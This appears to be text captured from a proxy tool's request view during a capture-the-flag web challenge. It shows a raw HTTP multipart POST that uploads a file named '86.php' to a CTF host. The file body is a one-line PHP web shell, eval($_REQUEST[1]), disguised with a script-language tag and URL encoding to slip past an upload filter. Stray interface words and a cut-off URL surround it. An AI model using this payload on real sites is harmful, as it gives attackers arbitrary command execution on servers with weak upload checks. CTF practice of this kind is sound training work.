 Go
Cancel
<
>
Target: http://44c5a833-ac0f-4884-b43d-253e
Request
Response
Raw
Params
Headers
Hex
Raw
POST / HTTP/1.1
Host: 44c5a833-ac0f-4884-b43d-253e8b305afd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------788862978100075720122887​74106
Content-Length: 413
Origin: http://44c5a833-ac0f-4884-b43d-253e8b305afd.node4.buuoj.cn:81
Connection: close
Referer: http://44c5a833-ac0f-4884-b43d-253e8b305afd.node4.buuoj.cn:81/
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50;
PHPSESSID=e62748dd15c2863b877fa00f22c33cd8
Upgrade-Insecure-Requests: 1
-----------------------------78886297810007572012288774106
Content-Disposition: form-data; name="uploaded"; filename="86.php"
Content-Type: application/octet-stream
<script language=%22php%22%3eeval($_REQUEST[1])%3c%2fscript%3e